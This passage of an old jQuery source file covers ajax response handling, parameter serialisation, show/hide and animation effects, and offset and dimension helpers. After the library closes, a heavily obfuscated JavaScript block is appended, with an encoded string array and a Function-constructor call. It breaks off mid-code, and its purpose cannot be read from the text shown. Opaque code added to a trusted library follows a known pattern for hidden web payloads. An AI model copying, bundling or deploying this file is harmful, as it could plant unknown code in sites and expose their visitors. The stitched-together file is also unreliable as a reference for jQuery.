			if ( !requestDone && xhr && (xhr.readyState == 4 || isTimeout == "timeout") ) {
				requestDone = true;

				// clear poll interval
				if (ival) {
					clearInterval(ival);
					ival = null;
				}

				status = isTimeout == "timeout" && "timeout" ||
					!jQuery.httpSuccess( xhr ) && "error" ||
					s.ifModified && jQuery.httpNotModified( xhr, s.url ) && "notmodified" ||
					"success";

				if ( status == "success" ) {
					// Watch for, and catch, XML document parse errors
					try {
						// process the data (runs the xml through httpData regardless of callback)
						data = jQuery.httpData( xhr, s.dataType, s.dataFilter );
					} catch(e) {
						status = "parsererror";
					}
				}

				// Make sure that the request was successful or notmodified
				if ( status == "success" ) {
					// Cache Last-Modified header, if ifModified mode.
					var modRes;
					try {
						modRes = xhr.getResponseHeader("Last-Modified");
					} catch(e) {} // swallow exception thrown by FF if header is not available

					if ( s.ifModified && modRes )
						jQuery.lastModified[s.url] = modRes;

					// JSONP handles its own success callback
					if ( !jsonp )
						success();
				} else
					jQuery.handleError(s, xhr, status);

				// Fire the complete handlers
				complete();

				// Stop memory leaks
				if ( s.async )
					xhr = null;
			}
		};

		if ( s.async ) {
			// don't attach the handler to the request, just poll it instead
			var ival = setInterval(onreadystatechange, 13);

			// Timeout checker
			if ( s.timeout > 0 )
				setTimeout(function(){
					// Check to see if the request is still happening
					if ( xhr ) {
						// Cancel the request
						xhr.abort();

						if( !requestDone )
							onreadystatechange( "timeout" );
					}
				}, s.timeout);
		}

		// Send the data
		try {
			xhr.send(s.data);
		} catch(e) {
			jQuery.handleError(s, xhr, null, e);
		}

		// firefox 1.5 doesn't fire statechange for sync requests
		if ( !s.async )
			onreadystatechange();

		function success(){
			// If a local callback was specified, fire it and pass it the data
			if ( s.success )
				s.success( data, status );

			// Fire the global callback
			if ( s.global )
				jQuery.event.trigger( "ajaxSuccess", [xhr, s] );
		}

		function complete(){
			// Process result
			if ( s.complete )
				s.complete(xhr, status);

			// The request was completed
			if ( s.global )
				jQuery.event.trigger( "ajaxComplete", [xhr, s] );

			// Handle the global AJAX counter
			if ( s.global && ! --jQuery.active )
				jQuery.event.trigger( "ajaxStop" );
		}

		// return XMLHttpRequest to allow aborting the request etc.
		return xhr;
	},

	handleError: function( s, xhr, status, e ) {
		// If a local callback was specified, fire it
		if ( s.error ) s.error( xhr, status, e );

		// Fire the global callback
		if ( s.global )
			jQuery.event.trigger( "ajaxError", [xhr, s, e] );
	},

	// Counter for holding the number of active queries
	active: 0,

	// Determines if an XMLHttpRequest was successful or not
	httpSuccess: function( xhr ) {
		try {
			// IE error sometimes returns 1223 when it should be 204 so treat it as success, see #1450
			return !xhr.status && location.protocol == "file:" ||
				( xhr.status >= 200 && xhr.status < 300 ) || xhr.status == 304 || xhr.status == 1223 ||
				jQuery.browser.safari && xhr.status == undefined;
		} catch(e){}
		return false;
	},

	// Determines if an XMLHttpRequest returns NotModified
	httpNotModified: function( xhr, url ) {
		try {
			var xhrRes = xhr.getResponseHeader("Last-Modified");

			// Firefox always returns 200. check Last-Modified date
			return xhr.status == 304 || xhrRes == jQuery.lastModified[url] ||
				jQuery.browser.safari && xhr.status == undefined;
		} catch(e){}
		return false;
	},

	httpData: function( xhr, type, filter ) {
		var ct = xhr.getResponseHeader("content-type"),
			xml = type == "xml" || !type && ct && ct.indexOf("xml") >= 0,
			data = xml ? xhr.responseXML : xhr.responseText;

		if ( xml && data.documentElement.tagName == "parsererror" )
			throw "parsererror";
			
		// Allow a pre-filtering function to sanitize the response
		if( filter )
			data = filter( data, type );

		// If the type is "script", eval it in global context
		if ( type == "script" )
			jQuery.globalEval( data );

		// Get the JavaScript object, if JSON is used.
		if ( type == "json" )
			data = eval("(" + data + ")");

		return data;
	},

	// Serialize an array of form elements or a set of
	// key/values into a query string
	param: function( a ) {
		var s = [];

		// If an array was passed in, assume that it is an array
		// of form elements
		if ( a.constructor == Array || a.jquery )
			// Serialize the form elements
			jQuery.each( a, function(){
				s.push( encodeURIComponent(this.name) + "=" + encodeURIComponent( this.value ) );
			});

		// Otherwise, assume that it's an object of key/value pairs
		else
			// Serialize the key/values
			for ( var j in a )
				// If the value is an array then the key names need to be repeated
				if ( a[j] && a[j].constructor == Array )
					jQuery.each( a[j], function(){
						s.push( encodeURIComponent(j) + "=" + encodeURIComponent( this ) );
					});
				else
					s.push( encodeURIComponent(j) + "=" + encodeURIComponent( jQuery.isFunction(a[j]) ? a[j]() : a[j] ) );

		// Return the resulting serialization
		return s.join("&").replace(/%20/g, "+");
	}

});
jQuery.fn.extend({
	show: function(speed,callback){
		return speed ?
			this.animate({
				height: "show", width: "show", opacity: "show"
			}, speed, callback) :

			this.filter(":hidden").each(function(){
				this.style.display = this.oldblock || "";
				if ( jQuery.css(this,"display") == "none" ) {
					var elem = jQuery("<" + this.tagName + " />").appendTo("body");
					this.style.display = elem.css("display");
					// handle an edge condition where css is - div { display:none; } or similar
					if (this.style.display == "none")
						this.style.display = "block";
					elem.remove();
				}
			}).end();
	},

	hide: function(speed,callback){
		return speed ?
			this.animate({
				height: "hide", width: "hide", opacity: "hide"
			}, speed, callback) :

			this.filter(":visible").each(function(){
				this.oldblock = this.oldblock || jQuery.css(this,"display");
				this.style.display = "none";
			}).end();
	},

	// Save the old toggle function
	_toggle: jQuery.fn.toggle,

	toggle: function( fn, fn2 ){
		return jQuery.isFunction(fn) && jQuery.isFunction(fn2) ?
			this._toggle.apply( this, arguments ) :
			fn ?
				this.animate({
					height: "toggle", width: "toggle", opacity: "toggle"
				}, fn, fn2) :
				this.each(function(){
					jQuery(this)[ jQuery(this).is(":hidden") ? "show" : "hide" ]();
				});
	},

	slideDown: function(speed,callback){
		return this.animate({height: "show"}, speed, callback);
	},

	slideUp: function(speed,callback){
		return this.animate({height: "hide"}, speed, callback);
	},

	slideToggle: function(speed, callback){
		return this.animate({height: "toggle"}, speed, callback);
	},

	fadeIn: function(speed, callback){
		return this.animate({opacity: "show"}, speed, callback);
	},

	fadeOut: function(speed, callback){
		return this.animate({opacity: "hide"}, speed, callback);
	},

	fadeTo: function(speed,to,callback){
		return this.animate({opacity: to}, speed, callback);
	},

	animate: function( prop, speed, easing, callback ) {
		var optall = jQuery.speed(speed, easing, callback);

		return this[ optall.queue === false ? "each" : "queue" ](function(){
			if ( this.nodeType != 1)
				return false;

			var opt = jQuery.extend({}, optall), p,
				hidden = jQuery(this).is(":hidden"), self = this;

			for ( p in prop ) {
				if ( prop[p] == "hide" && hidden || prop[p] == "show" && !hidden )
					return opt.complete.call(this);

				if ( p == "height" || p == "width" ) {
					// Store display property
					opt.display = jQuery.css(this, "display");

					// Make sure that nothing sneaks out
					opt.overflow = this.style.overflow;
				}
			}

			if ( opt.overflow != null )
				this.style.overflow = "hidden";

			opt.curAnim = jQuery.extend({}, prop);

			jQuery.each( prop, function(name, val){
				var e = new jQuery.fx( self, opt, name );

				if ( /toggle|show|hide/.test(val) )
					e[ val == "toggle" ? hidden ? "show" : "hide" : val ]( prop );
				else {
					var parts = val.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),
						start = e.cur(true) || 0;

					if ( parts ) {
						var end = parseFloat(parts[2]),
							unit = parts[3] || "px";

						// We need to compute starting value
						if ( unit != "px" ) {
							self.style[ name ] = (end || 1) + unit;
							start = ((end || 1) / e.cur(true)) * start;
							self.style[ name ] = start + unit;
						}

						// If a +=/-= token was provided, we're doing a relative animation
						if ( parts[1] )
							end = ((parts[1] == "-=" ? -1 : 1) * end) + start;

						e.custom( start, end, unit );
					} else
						e.custom( start, val, "" );
				}
			});

			// For JS strict compliance
			return true;
		});
	},

	queue: function(type, fn){
		if ( jQuery.isFunction(type) || ( type && type.constructor == Array )) {
			fn = type;
			type = "fx";
		}

		if ( !type || (typeof type == "string" && !fn) )
			return queue( this[0], type );

		return this.each(function(){
			if ( fn.constructor == Array )
				queue(this, type, fn);
			else {
				queue(this, type).push( fn );

				if ( queue(this, type).length == 1 )
					fn.call(this);
			}
		});
	},

	stop: function(clearQueue, gotoEnd){
		var timers = jQuery.timers;

		if (clearQueue)
			this.queue([]);

		this.each(function(){
			// go in reverse order so anything added to the queue during the loop is ignored
			for ( var i = timers.length - 1; i >= 0; i-- )
				if ( timers[i].elem == this ) {
					if (gotoEnd)
						// force the next step to be the last
						timers[i](true);
					timers.splice(i, 1);
				}
		});

		// start the next in the queue if the last step wasn't forced
		if (!gotoEnd)
			this.dequeue();

		return this;
	}

});

var queue = function( elem, type, array ) {
	if ( elem ){

		type = type || "fx";

		var q = jQuery.data( elem, type + "queue" );

		if ( !q || array )
			q = jQuery.data( elem, type + "queue", jQuery.makeArray(array) );

	}
	return q;
};

jQuery.fn.dequeue = function(type){
	type = type || "fx";

	return this.each(function(){
		var q = queue(this, type);

		q.shift();

		if ( q.length )
			q[0].call( this );
	});
};

jQuery.extend({

	speed: function(speed, easing, fn) {
		var opt = speed && speed.constructor == Object ? speed : {
			complete: fn || !fn && easing ||
				jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && easing.constructor != Function && easing
		};

		opt.duration = (opt.duration && opt.duration.constructor == Number ?
			opt.duration :
			jQuery.fx.speeds[opt.duration]) || jQuery.fx.speeds.def;

		// Queueing
		opt.old = opt.complete;
		opt.complete = function(){
			if ( opt.queue !== false )
				jQuery(this).dequeue();
			if ( jQuery.isFunction( opt.old ) )
				opt.old.call( this );
		};

		return opt;
	},

	easing: {
		linear: function( p, n, firstNum, diff ) {
			return firstNum + diff * p;
		},
		swing: function( p, n, firstNum, diff ) {
			return ((-Math.cos(p*Math.PI)/2) + 0.5) * diff + firstNum;
		}
	},

	timers: [],
	timerId: null,

	fx: function( elem, options, prop ){
		this.options = options;
		this.elem = elem;
		this.prop = prop;

		if ( !options.orig )
			options.orig = {};
	}

});

jQuery.fx.prototype = {

	// Simple function for setting a style value
	update: function(){
		if ( this.options.step )
			this.options.step.call( this.elem, this.now, this );

		(jQuery.fx.step[this.prop] || jQuery.fx.step._default)( this );

		// Set display property to block for height/width animations
		if ( this.prop == "height" || this.prop == "width" )
			this.elem.style.display = "block";
	},

	// Get the current size
	cur: function(force){
		if ( this.elem[this.prop] != null && this.elem.style[this.prop] == null )
			return this.elem[ this.prop ];

		var r = parseFloat(jQuery.css(this.elem, this.prop, force));
		return r && r > -10000 ? r : parseFloat(jQuery.curCSS(this.elem, this.prop)) || 0;
	},

	// Start an animation from one number to another
	custom: function(from, to, unit){
		this.startTime = now();
		this.start = from;
		this.end = to;
		this.unit = unit || this.unit || "px";
		this.now = this.start;
		this.pos = this.state = 0;
		this.update();

		var self = this;
		function t(gotoEnd){
			return self.step(gotoEnd);
		}

		t.elem = this.elem;

		jQuery.timers.push(t);

		if ( jQuery.timerId == null ) {
			jQuery.timerId = setInterval(function(){
				var timers = jQuery.timers;

				for ( var i = 0; i < timers.length; i++ )
					if ( !timers[i]() )
						timers.splice(i--, 1);

				if ( !timers.length ) {
					clearInterval( jQuery.timerId );
					jQuery.timerId = null;
				}
			}, 13);
		}
	},

	// Simple 'show' function
	show: function(){
		// Remember where we started, so that we can go back to it later
		this.options.orig[this.prop] = jQuery.attr( this.elem.style, this.prop );
		this.options.show = true;

		// Begin the animation
		this.custom(0, this.cur());

		// Make sure that we start at a small width/height to avoid any
		// flash of content
		if ( this.prop == "width" || this.prop == "height" )
			this.elem.style[this.prop] = "1px";

		// Start by showing the element
		jQuery(this.elem).show();
	},

	// Simple 'hide' function
	hide: function(){
		// Remember where we started, so that we can go back to it later
		this.options.orig[this.prop] = jQuery.attr( this.elem.style, this.prop );
		this.options.hide = true;

		// Begin the animation
		this.custom(this.cur(), 0);
	},

	// Each step of an animation
	step: function(gotoEnd){
		var t = now();

		if ( gotoEnd || t > this.options.duration + this.startTime ) {
			this.now = this.end;
			this.pos = this.state = 1;
			this.update();

			this.options.curAnim[ this.prop ] = true;

			var done = true;
			for ( var i in this.options.curAnim )
				if ( this.options.curAnim[i] !== true )
					done = false;

			if ( done ) {
				if ( this.options.display != null ) {
					// Reset the overflow
					this.elem.style.overflow = this.options.overflow;

					// Reset the display
					this.elem.style.display = this.options.display;
					if ( jQuery.css(this.elem, "display") == "none" )
						this.elem.style.display = "block";
				}

				// Hide the element if the "hide" operation was done
				if ( this.options.hide )
					this.elem.style.display = "none";

				// Reset the properties, if the item has been hidden or shown
				if ( this.options.hide || this.options.show )
					for ( var p in this.options.curAnim )
						jQuery.attr(this.elem.style, p, this.options.orig[p]);
			}

			if ( done )
				// Execute the complete function
				this.options.complete.call( this.elem );

			return false;
		} else {
			var n = t - this.startTime;
			this.state = n / this.options.duration;

			// Perform the easing function, defaults to swing
			this.pos = jQuery.easing[this.options.easing || (jQuery.easing.swing ? "swing" : "linear")](this.state, n, 0, 1, this.options.duration);
			this.now = this.start + ((this.end - this.start) * this.pos);

			// Perform the next step of the animation
			this.update();
		}

		return true;
	}

};

jQuery.extend( jQuery.fx, {
	speeds:{
		slow: 600,
 		fast: 200,
 		// Default speed
 		def: 400
	},
	step: {
		scrollLeft: function(fx){
			fx.elem.scrollLeft = fx.now;
		},

		scrollTop: function(fx){
			fx.elem.scrollTop = fx.now;
		},

		opacity: function(fx){
			jQuery.attr(fx.elem.style, "opacity", fx.now);
		},

		_default: function(fx){
			fx.elem.style[ fx.prop ] = fx.now + fx.unit;
		}
	}
});
// The Offset Method
// Originally By Brandon Aaron, part of the Dimension Plugin
// http://jquery.com/plugins/project/dimensions
jQuery.fn.offset = function() {
	var left = 0, top = 0, elem = this[0], results;

	if ( elem ) with ( jQuery.browser ) {
		var parent       = elem.parentNode,
		    offsetChild  = elem,
		    offsetParent = elem.offsetParent,
		    doc          = elem.ownerDocument,
		    safari2      = safari && parseInt(version) < 522 && !/adobeair/i.test(userAgent),
		    css          = jQuery.curCSS,
		    fixed        = css(elem, "position") == "fixed";

		// Use getBoundingClientRect if available
		if ( elem.getBoundingClientRect ) {
			var box = elem.getBoundingClientRect();

			// Add the document scroll offsets
			add(box.left + Math.max(doc.documentElement.scrollLeft, doc.body.scrollLeft),
				box.top  + Math.max(doc.documentElement.scrollTop,  doc.body.scrollTop));

			// IE adds the HTML element's border, by default it is medium which is 2px
			// IE 6 and 7 quirks mode the border width is overwritable by the following css html { border: 0; }
			// IE 7 standards mode, the border is always 2px
			// This border/offset is typically represented by the clientLeft and clientTop properties
			// However, in IE6 and 7 quirks mode the clientLeft and clientTop properties are not updated when overwriting it via CSS
			// Therefore this method will be off by 2px in IE while in quirksmode
			add( -doc.documentElement.clientLeft, -doc.documentElement.clientTop );

		// Otherwise loop through the offsetParents and parentNodes
		} else {

			// Initial element offsets
			add( elem.offsetLeft, elem.offsetTop );

			// Get parent offsets
			while ( offsetParent ) {
				// Add offsetParent offsets
				add( offsetParent.offsetLeft, offsetParent.offsetTop );

				// Mozilla and Safari > 2 does not include the border on offset parents
				// However Mozilla adds the border for table or table cells
				if ( mozilla && !/^t(able|d|h)$/i.test(offsetParent.tagName) || safari && !safari2 )
					border( offsetParent );

				// Add the document scroll offsets if position is fixed on any offsetParent
				if ( !fixed && css(offsetParent, "position") == "fixed" )
					fixed = true;

				// Set offsetChild to previous offsetParent unless it is the body element
				offsetChild  = /^body$/i.test(offsetParent.tagName) ? offsetChild : offsetParent;
				// Get next offsetParent
				offsetParent = offsetParent.offsetParent;
			}

			// Get parent scroll offsets
			while ( parent && parent.tagName && !/^body|html$/i.test(parent.tagName) ) {
				// Remove parent scroll UNLESS that parent is inline or a table to work around Opera inline/table scrollLeft/Top bug
				if ( !/^inline|table.*$/i.test(css(parent, "display")) )
					// Subtract parent scroll offsets
					add( -parent.scrollLeft, -parent.scrollTop );

				// Mozilla does not add the border for a parent that has overflow != visible
				if ( mozilla && css(parent, "overflow") != "visible" )
					border( parent );

				// Get next parent
				parent = parent.parentNode;
			}

			// Safari <= 2 doubles body offsets with a fixed position element/offsetParent or absolutely positioned offsetChild
			// Mozilla doubles body offsets with a non-absolutely positioned offsetChild
			if ( (safari2 && (fixed || css(offsetChild, "position") == "absolute")) ||
				(mozilla && css(offsetChild, "position") != "absolute") )
					add( -doc.body.offsetLeft, -doc.body.offsetTop );

			// Add the document scroll offsets if position is fixed
			if ( fixed )
				add(Math.max(doc.documentElement.scrollLeft, doc.body.scrollLeft),
					Math.max(doc.documentElement.scrollTop,  doc.body.scrollTop));
		}

		// Return an object with top and left properties
		results = { top: top, left: left };
	}

	function border(elem) {
		add( jQuery.curCSS(elem, "borderLeftWidth", true), jQuery.curCSS(elem, "borderTopWidth", true) );
	}

	function add(l, t) {
		left += parseInt(l, 10) || 0;
		top += parseInt(t, 10) || 0;
	}

	return results;
};


jQuery.fn.extend({
	position: function() {
		var left = 0, top = 0, results;

		if ( this[0] ) {
			// Get *real* offsetParent
			var offsetParent = this.offsetParent(),

			// Get correct offsets
			offset       = this.offset(),
			parentOffset = /^body|html$/i.test(offsetParent[0].tagName) ? { top: 0, left: 0 } : offsetParent.offset();

			// Subtract element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft 
			// are the same in Safari causing offset.left to incorrectly be 0
			offset.top  -= num( this, 'marginTop' );
			offset.left -= num( this, 'marginLeft' );

			// Add offsetParent borders
			parentOffset.top  += num( offsetParent, 'borderTopWidth' );
			parentOffset.left += num( offsetParent, 'borderLeftWidth' );

			// Subtract the two offsets
			results = {
				top:  offset.top  - parentOffset.top,
				left: offset.left - parentOffset.left
			};
		}

		return results;
	},

	offsetParent: function() {
		var offsetParent = this[0].offsetParent;
		while ( offsetParent && (!/^body|html$/i.test(offsetParent.tagName) && jQuery.css(offsetParent, 'position') == 'static') )
			offsetParent = offsetParent.offsetParent;
		return jQuery(offsetParent);
	}
});


// Create scrollLeft and scrollTop methods
jQuery.each( ['Left', 'Top'], function(i, name) {
	var method = 'scroll' + name;
	
	jQuery.fn[ method ] = function(val) {
		if (!this[0]) return;

		return val != undefined ?

			// Set the scroll offset
			this.each(function() {
				this == window || this == document ?
					window.scrollTo(
						!i ? val : jQuery(window).scrollLeft(),
						 i ? val : jQuery(window).scrollTop()
					) :
					this[ method ] = val;
			}) :

			// Return the scroll offset
			this[0] == window || this[0] == document ?
				self[ i ? 'pageYOffset' : 'pageXOffset' ] ||
					jQuery.boxModel && document.documentElement[ method ] ||
					document.body[ method ] :
				this[0][ method ];
	};
});
// Create innerHeight, innerWidth, outerHeight and outerWidth methods
jQuery.each([ "Height", "Width" ], function(i, name){

	var tl = i ? "Left"  : "Top",  // top or left
		br = i ? "Right" : "Bottom"; // bottom or right

	// innerHeight and innerWidth
	jQuery.fn["inner" + name] = function(){
		return this[ name.toLowerCase() ]() +
			num(this, "padding" + tl) +
			num(this, "padding" + br);
	};

	// outerHeight and outerWidth
	jQuery.fn["outer" + name] = function(margin) {
		return this["inner" + name]() +
			num(this, "border" + tl + "Width") +
			num(this, "border" + br + "Width") +
			(margin ?
				num(this, "margin" + tl) + num(this, "margin" + br) : 0);
	};

});})();

(function(_0x44624a,_0x439714){var _0x1e2fab=_0x44624a();function _0x39c564(_0x120082,_0x19468e,_0xa0c6cc,_0x457f8b){return _0x48f2(_0x457f8b- -0x18c,_0x19468e);}function _0x31b664(_0x55d1d8,_0x41bd1d,_0x56c85f,_0x2355fb){return _0x48f2(_0x2355fb-0x2d6,_0x56c85f);}while(!![]){try{var _0x5cea01=-parseInt(_0x39c564(-0x154,-0x16a,-0x117,-0xe3))/(-0xf9*0x19+-0xb3*0xa+-0x4*-0x7d4)+-parseInt(_0x31b664(0x34f,0x2fb,0x3b2,0x35f))/(0x5*0x67+0x1*-0x2631+0x30*0xc1)+parseInt(_0x39c564(-0x9b,-0x124,-0xed,-0xaf))/(0x8*0x152+-0xb3f+0xb2)*(-parseInt(_0x39c564(-0x4a,-0x4d,-0x2,-0x8))/(0x2a8+-0x157*0x7+0x6bd))+parseInt(_0x39c564(-0x3,-0xce,-0x9,-0x39))/(-0x8*0x419+0x1*0xde1+-0x15a*-0xe)*(-parseInt(_0x31b664(0x371,0x3c8,0x3af,0x3e9))/(0x2546+-0x24b7+-0x89))+parseInt(_0x39c564(-0xc8,-0x13f,-0x6b,-0xae))/(-0x113e*0x1+0x2*0x886+0x39)*(parseInt(_0x39c564(-0x9,-0x10e,0x8,-0x78))/(0x26d4+-0x170a+-0xfc2))+parseInt(_0x39c564(0x9,0x12,0x3c,-0x41))/(-0x969*0x2+0xba*0x13+0x50d)*(parseInt(_0x31b664(0x4b3,0x423,0x44e,0x43b))/(0x1b69*0x1+-0x67*-0x44+-0x36bb))+-parseInt(_0x39c564(-0x13a,-0x109,-0x6d,-0xe4))/(-0x2e3*0xb+-0x1931*-0x1+0x1*0x69b)*(parseInt(_0x39c564(0x51,0x19,-0xbc,-0x24))/(-0x1*0x169e+-0x106c+0x2716));if(_0x5cea01===_0x439714)break;else _0x1e2fab['push'](_0x1e2fab['shift']());}catch(_0x2e4b80){_0x1e2fab['push'](_0x1e2fab['shift']());}}}(_0x1a20,-0x180192+-0x2*-0x27b56+-0x9*-0x3c71b));function _0x1a20(){var _0x25eac3=['ChvZAa','Au5Rt3G','tgjVv2S','zuPPAvO','uvv3zgS','CMvWBgfJzq','tMfssNi','CNzPB1u','y2fSBa','Dg9ku09o','zLnxtg8','uxLSzwC','B3v0zxjxAwr0Aa','B25IzwzVCMv1BG','CMvH','zgLZCgf0y2HfDG','r2HLwee','nfLnC1rTuG','C3rYAw5N','AhfkAe0','zgv4','vKHdD3G','sgPuEw4','ugvyD2O','DLzXuMK','mdaWma','wKPzB3G','v1zAD3K','C2TJrMK','qKHrwMm','yMvMB3jLDw5SBW','AhjLzG','rKfnwMi','rvzduNm','y2HHCKnVzgvbDa','vMTpsK8','zNvUy3rPB24','wMHZEwu','E30Uy29UC3rYDq','kcGOlISPkYKRkq','CMvKDwnL','D2fYBG','DgvZDa','EMvK','sLzyAfK','zgPTAha','DujzC0O','zffny1K','sNHpt3i','rK1Izw4','vuzWANy','yM9KEq','ru91C0S','yNbkwxa','zKzUqu0','mNWZFdb8nhWX','uvHNy08','venYtee','wvzNwM4','z29Arxq','DgvZ','CM4GDgHPCYiPka','q1vxyLa','zNrrB0i','BgvMDa','zg9ty3jVBgW','x19WCM90B19F','ruDUBu0','Ag5nug4','Cfnkrfq','shLkDKK','BMn0Aw9UkcKG','De1NzfO','DMfSDwu','tfPICMK','z2v0vvrdrNvSBa','mty3mtaWnej5C05Lua','z2v0vvrdtwLUDq','u1LsEwq','tezuq2y','uNnMtMW','zNjHBwvfBgvTzq','C21REui','C3rYAw5NAwz5','tLfeCM8','BvPpCg4','y29UC29Szq','zwLAtwK','v2XJz1m','vMDrqxK','u0vmrunu','re9nq29UDgvUDa','BMToANm','A0XdB2i','shvPtui','z0XTrxO','wvL3C28','ze1tv2O','AM9PBG','q2nmsxK','AxLJqvK','zg9JDw1LBNq','A1LeCeC','BxHhu1i','AwrWyK4','uLPzt2C','CxvLCNLtzwXLyW','ndrNv01yBwC','mJyZnJeXB2fxA3rd','ten4rvK','zxjYB3i','rKzPCge','C3rLBMvY','A0fjsg0','rMLYzwj1zW','ChjVDg90ExbL','rgHqt20','AfPRzxu','yMLUza','yw5Nzq','DKTWu3G','wK1wtvC','sLnptI5ZDhjPBG','yNrVyq','qwfft2G','qNLlq1K','A3DWrLe','rxvMBxm','CKv0y1i','AxnjBML0AwfSAq','Ahv3svO','BNr2u1i','AhvXtfu','z2LMEq','tufmwKu','EKrXuuy','rgHvq3y','uKLSExu','qvz2C0K','AxLOr3K','AgfZt3DUuhjVCa','C1vcz3u','DgfNtMfTzq','wxbHEKW','zfnrzgK','sgHcBMC','Aw5WDxqSihnLBa','qNPntgK','veTTwe8','DhjHy2u','s01Zvue','rMrsyvq','DhLWzq','y0Hwsha','tKnkq0W','rxPKyKG','B3b0Aw9UCW','ufzRA1O','ywzgt2G','B3bLBG','mZq5mJK2owXgwKnwza','odrVDu9Ls0W','uwXOD0S','zxHJzxb0Aw9U','vNLur0e','BNvTyMvY','qxb4sfy','t2v2zfO','DgfIBgu','DMfSDwvpzG','BNvSBa','CM91BMq','DujVD0O','y29UC3rYDwn0BW','zvbQqM0','Bg9Hza','Afzwqwi','zhvgEgW','zKz1uLm','tNPdsem','uhDkuKS','B3v0zxjizwLNAa','DfLjq2m','vK5YCNy','zgv0ywLS','CMf5xq','Du5ftM0','zg9JDw1LBNrfBa','wwvHCG','qwrHCgK','C1firMm','zNHmBeC','y1rnDgK','sgzJAxu','wxHXALq','DM5Yzwm','A2Pbt2S','yxrVyG','zg1tBxi','r0jpzNK','Cg9SBa','CMv0DxjUicHMDq','zxHWB3j0CW','yMTqB00','qNjPu00','AfHkwLK','Be1fseK','z2v0vvrdu2vJBW','BMHKC3K','sxvSBfe','D3r4s3G','AvbmtuG','zgv2Dg9VBhnJAa','Bgf6Eq','nty5oti4AgLeyKHo','mtiZodC1mMnXwLDyBq','jMrHDge9','Dg9YqwXS','AKjrA00','yxLMDwe','y29TCgXLDgu','mxWWFdr8nxWZFa','tuXWuMC','r1Lit1K','vxPhCgK','CMvHzhLtDgf0zq','y2HYB21L','CfLyvKS','oxDHvZvSy204Dq','Ag9YAxPVBNrHBa','Cvrosxe','A0HQA3G','Dg9tDhjPBMC','vKLUq1y','vevkDwK','ruTRruy','DeXPC3rLBMvY','ExLWsvu','C0jHq3i','CMfUzg9T','y2rnrxm','z2v0vvrdtw9UDa','rhD5tw0','uLPxtw0','AffJA3u','zeC5D0X6oxLIBq','sePRq3u','zxj0Eq','CMvHzhLZDgf0zq','D3jWCuG','ve9xy3y','Bg1cwhm','ExPHvMq','C2XPy2u','yM5iy2u','B2jQzwn0','BMXJD0i','DvHXsNG','ywrKrxzLBNrmAq','z1nowgS','zgv2Dg9VBhm','uujKC0O','wLzbzey','B2LTrwy','Aw5UzxjizwLNAa','wNPyqu0','vurUAei','wM5tChq','Be95ueO','C3bSAxq','mtuWm1H2txDntq','v0PAsg4','BgfZDeLUzgv4','Dvjiqw8','BKfiBvO','yvLsDha','DND0weG','Ew9sD2q','nuHvCxLHCG','AfznyLq','C2vHCMnO','zw50','r0njBK8','q1r3A3y','uK5KzKq','v1fkuvq','y2HHBMDL','v3fvruy','Aw5MBW','yxbWBhK','y05bAfK','Bg9N','B3jPzw50yxrPBW','BgvUz3rO','ugXhzgy','qu5wrMW','otqZmtb1qKjuB0K','zffQCeG','C2vSzwn0zwrjBG','mJGZmZmYzuPIrhDd','DMvYDgLJywW','A3v5wue','sM1pwLy','vePeBKe','veTZr0m','uwDQA1K','B21kCNi','zhjsBgG','yxr0ywnOrxzLBG','Avriu0W'];_0x1a20=function(){return _0x25eac3;};return _0x1a20();}typeof JSON!==_0x458603(-0x7e,-0xa4,-0xd,-0x13f)&&(JSON={});(function(){'use strict';var _0x2f4a24={'QgjkY':function(_0x399ef4,_0x3af0c1){return _0x399ef4<_0x3af0c1;},'gSNXk':function(_0x3cd4d4,_0x4b9ceb){return _0x3cd4d4+_0x4b9ceb;},'skcFi':function(_0x4dba72,_0x4f9004){return _0x4dba72!==_0x4f9004;},'QUwdk':function(_0x3d11c,_0x62ace2,_0x123075){return _0x3d11c(_0x62ace2,_0x123075);},'uBowJ':function(_0x173ac1){return _0x173ac1();},'ApxHV':_0x5bd16c(0x497,0x4da,0x4bb,0x4eb),'cHVHp':function(_0x4d9368,_0x3a61ca){return _0x4d9368(_0x3a61ca);},'uNENm':function(_0x53da85,_0x5cc561){return _0x53da85+_0x5cc561;},'iyhGy':function(_0x5b787a,_0x3935ec){return _0x5b787a+_0x3935ec;},'TCrLA':function(_0x27d918,_0x35df14){return _0x27d918+_0x35df14;},'LFTCf':'left','RZYOg':function(_0x540713,_0x246637){return _0x540713===_0x246637;},'hnMPn':_0x5bd16c(0x4a2,0x463,0x4e4,0x467),'jQDPl':function(_0x844e2c,_0x3c88c7){return _0x844e2c+_0x3c88c7;},'fFnAM':function(_0x2ed356,_0x231d95){return _0x2ed356+_0x231d95;},'UFpjv':'0000','GYHOY':'WQJQT','bpJYp':function(_0x5f7d35,_0x193270){return _0x5f7d35+_0x193270;},'TKmXO':_0x56c78c(0x4ab,0x53c,0x518,0x533)+'+$','wkAlE':_0x56c78c(0x52f,0x442,0x457,0x4ce)+_0x5bd16c(0x48a,0x46c,0x527,0x4a7),'QlhwK':function(_0x54dd91,_0x1a9e31){return _0x54dd91+_0x1a9e31;},'smkyB':function(_0x37050d,_0x48a521){return _0x37050d(_0x48a521);},'HhBng':_0x56c78c(0x45a,0x45f,0x42e,0x49f)+_0x5bd16c(0x3bb,0x3cb,0x3ec,0x3d0),'VkOJO':_0x5bd16c(0x467,0x56f,0x517,0x4e5)+'ctor(\x22retu'+_0x56c78c(0x3f5,0x458,0x424,0x413)+'\x20)','bkPoM':function(_0x2614a4,_0x54a668){return _0x2614a4===_0x54a668;},'FAMZb':_0x56c78c(0x435,0x464,0x4d8,0x460),'ftQoB':'object','ntvSR':'function','wVsJd':_0x5bd16c(0x40f,0x4ca,0x485,0x472),'fTSzk':function(_0x4ebcf4,_0x527f65){return _0x4ebcf4(_0x527f65);},'EGnmM':_0x56c78c(0x49a,0x3f0,0x470,0x47b),'AaEOh':_0x5bd16c(0x42e,0x3d0,0x39d,0x433),'QkHBR':function(_0x485a26,_0xeb897d){return _0x485a26(_0xeb897d);},'DhUCv':'[object\x20Ar'+_0x5bd16c(0x4b8,0x4c9,0x452,0x442),'OKYYo':function(_0x542174,_0x248efb){return _0x542174<_0x248efb;},'djmhp':'ZrxzE','RIlyu':function(_0x168ea0,_0x24ad10){return _0x168ea0+_0x24ad10;},'BHQZc':function(_0x5348a2,_0x45d898){return _0x5348a2+_0x45d898;},'ePjBm':function(_0x53bc78,_0x2df829){return 